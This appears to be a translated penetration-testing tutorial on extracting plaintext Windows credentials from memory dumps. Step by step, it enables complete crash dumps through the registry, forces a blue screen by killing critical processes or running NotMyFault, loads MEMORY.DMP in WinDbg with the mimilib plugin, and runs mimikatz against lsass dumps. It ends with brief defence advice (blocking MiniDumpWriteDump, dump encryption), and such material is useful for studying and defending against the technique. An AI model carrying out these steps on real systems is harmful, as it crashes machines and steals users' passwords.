0x00 Preface
---
The previous article 'Analysis of Mimilib Exploitation' mentioned that mimilib can be used as a WinDbg plugin. This article will detail the usage of this plugin to extract passwords from kernel-mode dump files, and provide defense recommendations based on exploitation approaches.
0x01 Introduction
---
This article will cover the following:
- Classification of dump files
- Two methods for extracting dump files
- WinDbg environment configuration
- Exploitation approaches
- Defense recommendations
0x02 Classification of dump files
---
Dump files are divided into the following two categories:
1.User-Mode Dump File
User-mode dump files, which are divided into the following two types:
- Full User-Mode Dumps
- Minidumps
Simple understanding: Usually targets a single process
Additional references:
https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/user-mode-dump-files
Creation method:
Can be created using Procdump
Method for extracting passwords from user-mode dump files:
Refer to the previous article 'Penetration Basics - Extracting Credentials from the lsass.exe Process'
2.Kernel-Mode Dump Files
Kernel-mode dump files, which are divided into the following five types:
- Complete Memory Dump
- Kernel Memory Dump
- Small Memory Dump
- Automatic Memory Dump
- Active Memory Dump
Simple understanding: includes information of all processes
Creation method:
Enable the dump file creation feature, which will automatically create when the system crashes (BSOD)
Additional references:
https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/kernel-mode-dump-files
0x03 Method for extracting passwords from kernel-mode dump files
---
Process is as follows:
1. Enable the dump file feature
2. Force a system blue screen (BSOD), the system will automatically create a kernel-mode dump file
3. Use WinDbg to load the dump file, call mimilib to extract plaintext passwords
Specific issues to note:
1. Enable dump file functionality
Corresponding registry location: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\CrashControl, registry entry CrashDumpEnabled, type REG_DWORD
The functions corresponding to the values are as follows:
- 0 indicates not enabled
- 1 indicates complete memory dump
- 2 indicates kernel memory dump
- 3 indicates automatic memory dump
The cmd command to view this registry entry is as follows:
reg query hklm\SYSTEM\CurrentControlSet\Control\CrashControl /v CrashDumpEnabled |

Here, the key value needs to be set to 1 to enable the complete memory dump functionality; otherwise, when using WinDbg to access the memory of the lsass.exe process, it will prompt an invalid page directory, as shown in the figure below
The cmd command to modify this registry entry is as follows:
reg add hklm\SYSTEM\CurrentControlSet\Control\CrashControl /v CrashDumpEnabled /t REG_DWORD /d 1 /f |
2. Force a system blue screen (BSOD)
(1) Cause BSOD by terminating a process with the critical process attribute
The system processes that are critical by default are as follows:
- csrss.exe
- lsass.exe
- services.exe
- smss.exe
- svchost.exe
- wininit.exe
You can also set a specified process as a critical process first; terminating this process will also cause a BSOD.
For specific details, refer to the previous article 'Analysis of Exploitation Causing BSOD by Terminating Processes'.
(2) Using NotMyFault
Download link:
https://docs.microsoft.com/en-us/sysinternals/downloads/notmyfault
The command to trigger a blue screen (BSOD) is as follows:
notmyfault.exe -accepteula /crash |
Note:
NotMyFault also supports suspending the current system with the following command:
notmyfault.exe -accepteula /hang |
By default, the system will automatically reboot after a Blue Screen of Death (BSOD) and generate the file c:\windows\MEMORY.DMP
3. Use WinDbg to load MEMORY.DMP
Note:
WinDbg can be automatically installed after installing the SDK
Reference:
https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debugger-download-tools
Using WinDbg, select Open Crash Dump and choose MEMORY.DMP
The command to obtain detailed dump file information is as follows:

!analyze -v |
Error prompt: Kernel symbols are WRONG. Please fix symbols to do analysis.
As shown in the figure below
Here, the symbol files need to be fixed. You can choose from the following three solutions:
(1) using the _NT_SYMBOL_PATH environment variable.
Add environment variable:
set _NT_SYMBOL_PATH=srv*c:\mysymbol*https://msdl.microsoft.com/download/symbols |
(2) using the -y argument when starting the debugger.
Launch WinDbg with specified parameters
windbg.exe -y SRV*c:\mysymbol*http://msdl.microsoft.com/download/symbols |
(3) using .sympath and .sympath+
Add Symbol File Path
WinDbg command line operation:

.sympath SRV*c:\mysymbol*http://msdl.microsoft.com/download/symbols |
Can also be done via the interface
File->Symbol File Path ...
Enter SRV*c:\mysymbol*http://msdl.microsoft.com/download/symbols
After setup, required symbol files will automatically download from the Microsoft public symbol server
Reload:
.Reload |
Test:
!process 0 0 lsass.exe |
Loaded normally, as shown in the figure below
If this part still fails, try using a VPN to connect to the internet
If the test environment cannot connect to the internet, symbol files can be downloaded by obtaining manifest files via SymChk
Reference:
https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/using-a-manifest-file-with-symchk
Execute on computer A (without internet connection):
SymChk /om c:\Manifest\man.txt /id c:\test\MEMORY.DMP |
Obtain the file c:\Manifest\man.txt, copy it to computer B (with internet connection), and execute the following command on computer B:

SymChk /im c:\test\man.txt /s srv*c:\mysymbolNew*https://msdl.microsoft.com/download/symbols |
A new folder c:\mysymbolNew will be generated. Copy it to computer A, start WinDbg on computer A, and specify the new symbol file location as c:\mysymbolNew with the following command:
.symfix c:\mysymbolNew |
Test:
.Reload |
Loaded normally, as shown in the figure below
4. Load mimilib plugin
Refer to the previous article 'Mimilib Utilization Analysis'
(1) Method 1
Save mimilib.dll to the winext directory of WinDbg
The saved path in my test environment (Server2012R2x64) is: C:\Program Files\Debugging Tools for Windows (x64)\winext
Start WinDbg
The command to load the plugin is as follows:
.load mimilib |
(2) Method 2
Directly load the absolute path of mimilib, example as follows:
.load c:\test\mimilib |

In summary, the complete command to set up the configuration environment and export passwords is as follows:
.sympath SRV*c:\mysymbol*http://msdl.microsoft.com/download/symbols |
The complete process is shown in the following figure:

To save the output results to a file, you can use the following command:
.logopen c:\test\log.txt |
0x04 Exploitation Approach
---
1. Extracting passwords from user-mode dump files
Obtain a dump file of the lsass.exe process via the API MiniDumpWriteDump()
Use mimikatz to extract passwords from the dump file with the following command:
mimikatz.exe log "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit |
2. Extracting passwords from kernel-mode dump files
Enable the dump file functionality
Force a system Blue Screen of Death (BSOD)
Load the dump file using WinDbg and invoke mimilib to export plaintext passwords
0x05 Defense Recommendations
---
1. Extracting passwords from user-mode dump files
Intercept the behavior of the API MiniDumpWriteDump(); some security products already support this feature
2. Extracting passwords from kernel-mode dump files
Enable dump encryption
References:
https://docs.microsoft.com/en-us/windows-server/virtualization/hyper-v/manage/about-dump-encryption
Note:
If an attacker gains administrator privileges on the system, they can disable dump encryption
0x06 Summary
---
This article introduced methods for extracting passwords from user-mode dump files and kernel-mode dump files, and provided defense recommendations based on exploitation techniques